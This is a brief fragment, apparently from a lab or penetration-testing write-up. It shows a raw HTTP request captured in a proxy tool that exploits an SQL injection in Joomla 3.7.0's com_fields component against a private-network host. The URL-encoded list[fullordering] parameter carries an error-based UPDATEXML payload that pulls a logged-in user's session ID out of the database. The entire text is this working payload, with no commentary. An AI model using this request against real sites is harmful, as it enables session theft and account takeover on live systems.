 Request
Raw Params Headers Hex
GET
/Joomla-3.7.0/index.php?option=com_fields&view=fields&layout=modal&list%5bfullordering%5d=%28UPDATEX
ML%282170%2cCONCAT%280x2e%2c0x414243%2c%28SELECT%20MID%28session_id%2c1%2c42%29%2
0FROM%20ntnsi_session%20where%20userid%21%3d0%20LIMIT%201%29%2c0x414243%29%2c4879%29
%29 HTTP/1.1
Host: 192.168.2.8
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: application/x-www-form-urlencoded
Connection: close